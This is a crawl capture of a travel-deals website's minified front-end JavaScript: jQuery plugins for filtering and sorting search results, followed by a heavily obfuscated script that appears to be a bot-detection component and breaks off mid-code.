e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/XrPbKm/Y/n/NKaLitzcFg/Gi9NVNX2VrVLS8z7/DVUXRgE/R0NNP/g4qMC4
body_size: 168283
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Cx();gMO();KCO();var DR=function(){return l7.apply(this,[TI,arguments]);};var S2=function(MA,JX){return MA&JX;};var Zw=function(tj,Xt){return tj+Xt;};var R6=function(X8,r2){return X8|r2;};var l8=function(){return J3.apply(this,[f9,arguments]);};var qR=function(){return ["&WLHT","$\\%\t","\x3f\bTY;G\"\x40oI\bA\\","*:T[\f[","5\bfXLO","X;","&*","CM \r\\J","MX","\x40","M",">^J)^\'","iJ\x40;T\\6*xY`cuXXs0ctQF","7G\v\x07"," whT)J\'","F!","\bS[Q","2V","D*\'","W*Y\'","S\\XE","EA*","ZG$C<x","3\x3f1\x40\\:Z4WIZP\\+","[","","\t\r6QT\tW&8A","G\fCO","","\f\"V","9W[N\x00"," ","^M8","*\\X^","D4\\[R1\x00-^^H\x00^X(M/1;g","\")ME","^F=[\t","Z",".SMrTZ8\n","!Z","o\rq,5/W]N:CM \r\\\'1W","b\r\x3fZP_","8","[:K","[#%<\\oITZ:","\t\x3fcyR\x3f%\n|]BV,8K\b+G&","#]T","C#.{QO","U]>","[:\rK<\b2KK","s}x1 wo\"\"e906#0jkf72h^YTN)D\'IJ;G73KE\vDW{]_LRS",",V$\'FiZT","/","\x00_L",")z#JA\x00V#9tPI4EG>Z","HDQ\t","^","\t\r8JA","=)nNx","D\'9[I^\x07","#0\n","F+[R^U5]])F\x40",")GVW5^[:/\tZ","T\\\rB.","MAG\'K\x07G%K]a","PF*","$Kw:Z%\tAPWTL","N-]&","6EZ\'","3]^)F.","\'","K\t","[>\n","","O)G+/3BM^XG 9\r]\x00\f","SIZU$AX\"%\r\vM>V","&]Ei!&aM++A>WV","PX<*z","\"}&*+:Xo\x00\x00p\v","#HKrm","\\","$",";M]<\\-","8\x00O\x07-%YA\nF$9","\b%]","LWG0\t,f^\\","=\tZ\x00","9[]$R \f","U\'F1\'$DZP","PQ\r*G\x07\t",")WKZ","","[ ]Ns","Q.\b","HE,","^-\'","\tH\n 4","R2\'\"\\PI#\x00C[\'","=)o","WG^EA \f","_","5\b8FPI","H]:U9","TW)W+\r","\tY\t\"U","[N\bH","\b","\r\b\t3{P!_&","/C7R8.\\[^\x07\x00C","PZ=","","T^\f","#YL!\\,2\v\x3fW","\x3fV \v\x3f^N\nWA\"\x07","(]QO\vDM","q\n","\x40rPY","*A#8","",")V[\'W\'","L:J\x079[ZH","\r[G^","&O\r8J","T-","\fg\t","\bZ"];};var OM=function(f0){if(Px["document"]["cookie"]){var G3=""["concat"](f0,"=");var Ck=Px["document"]["cookie"]["split"]('; ');for(var S6=0;S6<Ck["length"];S6++){var mR=Ck[S6];if(mR["indexOf"](G3)===0){var Y1=mR["substring"](G3["length"],mR["length"]);if(Y1["indexOf"]('~')!==-1||Px["decodeURIComponent"](Y1)["indexOf"]('~')!==-1){return Y1;}}}}return false;};var A0=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var P6=function(){xw=["uq{HG<M27\'SY6(YOOTJH*;R]_20+pY","\vGG","^","R5V\v\v","&G\"S\x00\nCY\r","\v","T2","ngr5w",">PNLLt,Q3_","u","1j","$_\x00\x07%VZt<N)SDFN","DGW&","P[AZ","B1STL","O<HN_G\x40\x40*Q\"jE","mgLE\x3f\x00V\\\bAnB2XBt","","VG\x07","Q8N","7P ^\n\n","EJ","S\x40P/","<_DLNQ$A.X\v-\x00N\x40M FNF_KZ","\"P3r\tLA\rf7o<QB","E<E","\thU\x00P",">TBJIL=","[","C\n(GG=E=D","7D<N","/]IMM\rv|","ZG&S2QBvCZ+VT\rk[K","F6Z+A\x00","VKQ","7Z(C","qkaVSP6B\x00","\\\rGt","\v\rOPPN9Y","}Njj#V","AZT\"D)YC","\t\nRC=/\'kut\rp=|w","T\n\vG","FMFF6F","_HE","OWLA\tB)v/V\'LA","\bNP","DFN\fF&AR\x00QF-M)O<PT","4Os\x40OL0Asv\x07\x00G","V&[VP8t","\ts-Z3X5\fMVW:","F8^","\f\n\b","JPG.A\v\"M^J","Z$B\b\x00","r5SDBUU [","K B1UDB","PZQ-U","7c&[","B.S\f","\vO","-N3RBJV\tL+","ES<Df","QQ","^\v\x07FP\r","OU&","J*D%sA","\x07v\\A!T)fJV\tU ","KS\fE#DTUFO\tV(","I=W4ONKK\fJ1L$_\n\t",")B\b\v","F","JM\rS)P3^\n\n","M2_F]KM","j4n\t|E\t\v3NPA U","OC\tO QG%4CVK(G","T","","\rt","\bQ","X(M&\v\x00GV\nM!O","tP","c((+GXJ:",";cm!rm\by","\vS/SU","a;|`yf","6A\"V\t&N\x40M l<RNYW\fB1\\(Y","8PBDGW\x40+[,\x00","UT","=D3X","LV\x40+","AG\tD-A","B5]UjMF","RRQ\x40","\bJx\x40\'\x40","RH^","\f","F,Z2NTW[A","aHHzVJ+RV","C","\fB\'P+D","QM!x\"D\t","_GG*Gu","~","/YJFTj1P*","\x3fQ\n]G\fF(P3E","B5NHDG","\rS<U","QF[I","v`",".6VZ.V\'L4HN_G\x40N0F3P[^EnQ/UJ\x40V\tU 1V\t\vX","\r\x00","]M\x40-X(A\x00","Q\"A\t","B3\\ V\v","QH\\QN*C\"","LK\\E\tMT3V","XHvF\tP","XJvG","cTLNM,\x40*h\nCEA*","MG\fW$l","H/R)uIMGl#","_4EU","!X\t1WWM:","7B\x07\b\x07J","LG.Z\f\x07\x00G","kW)","RM","\x3fP!a5V","uI_C\fJ!v/V\rGG;V<N/","fPE;M)e[MP Gg\x00\bP","-V","7E\n\x07\vQt\vP!Q2OS{G","6P3v\x40\x40\nA","MN*\x404R\v"];};var sw=function(Ct,U0){return Ct<=U0;};var l2=function(Bj,WA){return Bj in WA;};var m6=function(tt){if(tt===undefined||tt==null){return 0;}var Cq=tt["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return Cq["length"];};var L1=function(){return l7.apply(this,[ng,arguments]);};var zM=function(){return l7.apply(this,[Xf,arguments]);};var n2=function(j7,S3){return j7===S3;};var qv=function(zR){return -zR;};var l7=function c7(xq,p1){var Ev=c7;do{switch(xq){case Sb:{return L2;}break;case zS:{for(var H7=O0;qA(H7,Jt.length);++H7){lX()[Jt[H7]]=b1(c3(H7,C2))?function(){return JM.apply(this,[sS,arguments]);}:function(){var gA=Jt[H7];return function(KR,Rn,Vn){var ck=Pj(KR,Rn,Ek);lX()[gA]=function(){return ck;};return ck;};}();}xq+=zb;}break;case KI:{return s3;}break;case nx:{var Nb=xw[O0];var U8=Zw([],[]);var T1=xw[r3];xq=ZC;var M1=c3(T1.length,l1);}break;case vL:{return [[qv(dM),P7,LX]];}break;case dz:{var Tw=kq(c3(cw,j2[c3(j2.length,l1)]),q7);var kt=G2[Uk];xq=Sb;for(var V3=O0;qA(V3,kt.length);V3++){var pM=O2(kt,V3);var pX=O2(w6.ZE,Tw++);L2+=J3(FE,[S2(Rj(S2(pM,pX)),R6(pM,pX))]);}}break;case NL:{xq=Lz;j2.pop();}break;case QP:{xq+=Yb;return Gt;}break;case TL:{xq=PC;if(Nt(sR,O0)){do{var dv=kq(c3(Zw(sR,cR),j2[c3(j2.length,l1)]),Oj.length);var pn=O2(B3,sR);var P0=O2(Oj,dv);G1+=J3(FE,[S2(Rj(S2(pn,P0)),R6(pn,P0))]);sR--;}while(Nt(sR,O0));}}break;case nb:{var Cn;xq=Lz;return j2.pop(),Cn=pq,Cn;}break;case Bx:{var Gt=Zw([],[]);GX=c3(G7,j2[c3(j2.length,l1)]);xq-=qb;}break;case Kf:{return GA;}break;case Sd:{xq-=gx;for(var Fq=O0;qA(Fq,k7[t6()[B7(O0)](cA,Ln)]);Fq=Zw(Fq,l1)){var gn=k7[lX()[Fn(Z7)].call(null,dM,Ob,ft)](Fq);var K7=Jv[gn];hk+=K7;}var b7;return j2.pop(),b7=hk,b7;}break;case nz:{xq-=jx;for(var Pq=O0;qA(Pq,I2[Nw[O0]]);++Pq){fw()[I2[Pq]]=b1(c3(Pq,tA))?function(){P3=[];c7.call(this,MU,[I2]);return '';}:function(){var hq=I2[Pq];var Hn=fw()[hq];return function(l0,Cv,fk,rw,J2,bk){if(n2(arguments.length,O0)){return Hn;}var Jw=c7(BI,[l0,b1(b1({})),tv,rw,Qw,bk]);fw()[hq]=function(){return Jw;};return Jw;};}();}}break;case Fx:{while(v6(Bt,O0)){if(n3(VX[Oq[L3]],Px[Oq[l1]])&&Nt(VX,tM[Oq[O0]])){if(z2(tM,A8)){Gt+=J3(FE,[GX]);}return Gt;}if(n2(VX[Oq[L3]],Px[Oq[l1]])){var U1=Zv[tM[VX[O0]][O0]];var z0=c7.call(null,rc,[Bt,Zw(GX,j2[c3(j2.length,l1)]),b1(b1(O0)),VX[l1],U1]);Gt+=z0;VX=VX[O0];Bt-=JM(md,[z0]);}else if(n2(tM[VX][Oq[L3]],Px[Oq[l1]])){var U1=Zv[tM[VX][O0]];var z0=c7.apply(null,[rc,[Bt,Zw(GX,j2[c3(j2.length,l1)]),b1(b1(l1)),O0,U1]]);Gt+=z0;Bt-=JM(md,[z0]);}else{Gt+=J3(FE,[GX]);GX+=tM[VX];--Bt;};++VX;}xq-=Sd;}break;case DC:{if(n2(typeof WX,B6[vM])){WX=Iv;}var qt=Zw([],[]);jw=c3(H0,j2[c3(j2.length,l1)]);xq-=Iz;}break;case B:{xq+=QP;if(n2(typeof s6,Nw[vM])){s6=P3;}var GA=Zw([],[]);NA=c3(rq,j2[c3(j2.length,l1)]);}break;case c9:{xq+=rI;while(qA(Av,x1[O7[O0]])){Wt()[x1[Av]]=b1(c3(Av,C2))?function(){Wq=[];c7.call(this,lb,[x1]);return '';}:function(){var A1=x1[Av];var g3=Wt()[A1];return function(tw,fM,wX,M3,bt,dA){if(n2(arguments.length,O0)){return g3;}var zj=c7(qp,[tA,fM,wX,Nq,Zq,dA]);Wt()[A1]=function(){return zj;};return zj;};}();++Av;}}break;case mL:{xq=Lz;while(qA(bA,qw[lq[O0]])){Mt()[qw[bA]]=b1(c3(bA,L3))?function(){RM=[];c7.call(this,TI,[qw]);return '';}:function(){var Dv=qw[bA];var KM=Mt()[Dv];return function(DA,Z3,AM,Gk){if(n2(arguments.length,O0)){return KM;}var zk=J3(fO,[DA,Qw,AM,Gk]);Mt()[Dv]=function(){return zk;};return zk;};}();++bA;}}break;case ZC:{while(Nt(M1,O0)){var IR=kq(c3(Zw(M1,qM),j2[c3(j2.length,l1)]),Nb.length);var q0=O2(T1,M1);var Gj=O2(Nb,IR);U8+=J3(FE,[S2(R6(Rj(q0),Rj(Gj)),R6(q0,Gj))]);M1--;}xq=EU;}break;case TI:{var qw=p1[rc];var bA=O0;xq+=lI;}break;case AE:{xq+=rO;while(v6(zt,O0)){if(n3(X0[B6[L3]],Px[B6[l1]])&&Nt(X0,WX[B6[O0]])){if(z2(WX,Iv)){qt+=J3(FE,[jw]);}return qt;}if(n2(X0[B6[L3]],Px[B6[l1]])){var Lw=M6[WX[X0[O0]][O0]];var Y3=c7(xL,[Lw,Zw(jw,j2[c3(j2.length,l1)]),zt,W2,X0[l1]]);qt+=Y3;X0=X0[O0];zt-=JM(AI,[Y3]);}else if(n2(WX[X0][B6[L3]],Px[B6[l1]])){var Lw=M6[WX[X0][O0]];var Y3=c7.call(null,xL,[Lw,Zw(jw,j2[c3(j2.length,l1)]),zt,f1,O0]);qt+=Y3;zt-=JM(AI,[Y3]);}else{qt+=J3(FE,[jw]);jw+=WX[X0];--zt;};++X0;}}break;case gI:{xq+=Mz;for(var Rw=O0;qA(Rw,mj[t6()[B7(O0)](H3,Ln)]);Rw=Zw(Rw,l1)){(function(){j2.push(Uw);var Bq=mj[Rw];var Eq=qA(Rw,DX);var hn=Eq?Z0()[C6(O0)](b1(b1([])),sn,nI,Zq):t6()[B7(l1)](hE,Qq);var QA=Eq?Px[n3(typeof XJ()[TB(vM)],Zw([],[][[]]))?XJ()[TB(O0)].apply(null,[LX,OV,kd]):XJ()[TB(vM)](IB,Z5,UY)]:Px[n3(typeof m7()[Q1(L3)],Zw('',[][[]]))?m7()[Q1(O0)].apply(null,[dM,Qd,SM,Sl]):m7()[Q1(L3)](b1(l1),ct,bn,E6)];var q4=Zw(hn,Bq);Pz[q4]=function(){var JY=QA(A4(Bq));Pz[q4]=function(){return JY;};return JY;};j2.pop();}());}}break;case lP:{var Zl=Zw([],[]);mY=c3(MK,j2[c3(j2.length,l1)]);xq=Xd;}break;case A:{while(v6(rJ,O0)){if(n3(Z8[B8[L3]],Px[B8[l1]])&&Nt(Z8,IK[B8[O0]])){if(z2(IK,HB)){s3+=J3(FE,[kW]);}return s3;}if(n2(Z8[B8[L3]],Px[B8[l1]])){var GW=A5[IK[Z8[O0]][O0]];var Q4=c7(Xf,[Zw(kW,j2[c3(j2.length,l1)]),Z8[l1],GW,rJ,jT]);s3+=Q4;Z8=Z8[O0];rJ-=JM(mf,[Q4]);}else if(n2(IK[Z8][B8[L3]],Px[B8[l1]])){var GW=A5[IK[Z8][O0]];var Q4=c7.apply(null,[Xf,[Zw(kW,j2[c3(j2.length,l1)]),O0,GW,rJ,DT]]);s3+=Q4;rJ-=JM(mf,[Q4]);}else{s3+=J3(FE,[kW]);kW+=IK[Z8];--rJ;};++Z8;}xq=KI;}break;case Q9:{while(v6(vW,O0)){if(n3(E5[Nw[L3]],Px[Nw[l1]])&&Nt(E5,s6[Nw[O0]])){if(z2(s6,P3)){GA+=J3(FE,[NA]);}return GA;}if(n2(E5[Nw[L3]],Px[Nw[l1]])){var J5=zN[s6[E5[O0]][O0]];var NF=c7(BI,[Zw(NA,j2[c3(j2.length,l1)]),Im,VY,E5[l1],J5,vW]);GA+=NF;E5=E5[O0];vW-=JM(xO,[NF]);}else if(n2(s6[E5][Nw[L3]],Px[Nw[l1]])){var J5=zN[s6[E5][O0]];var NF=c7(BI,[Zw(NA,j2[c3(j2.length,l1)]),kT,rD,O0,J5,vW]);GA+=NF;vW-=JM(xO,[NF]);}else{GA+=J3(FE,[NA]);NA+=s6[E5];--vW;};++E5;}xq=Kf;}break;case CO:{return qt;}break;case EU:{return J3(Eg,[U8]);}break;case 